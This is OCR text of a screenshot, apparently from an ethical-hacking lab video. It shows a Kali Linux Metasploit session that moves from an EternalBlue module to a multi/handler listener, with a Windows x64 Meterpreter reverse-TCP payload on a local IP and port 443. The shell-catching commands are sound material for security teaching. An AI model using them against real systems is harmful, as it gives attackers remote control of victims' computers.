 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:45 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/eternalblue_doublepulsar) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.4
LHOST => 192.168.1.4
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > s
Right Ctrl
B 99+ SRP 11:45 AM
3/14/2019 2